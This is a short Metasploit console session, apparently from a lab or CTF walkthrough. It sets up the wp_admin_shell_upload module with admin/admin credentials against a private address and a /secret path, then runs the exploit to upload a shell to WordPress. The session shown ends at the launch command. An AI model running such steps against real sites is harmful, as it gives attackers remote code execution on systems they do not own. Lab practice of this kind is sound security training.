 msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 192.168.66.158
RHOST => 192.168.66.158
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret
TARGETURI => /secret
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit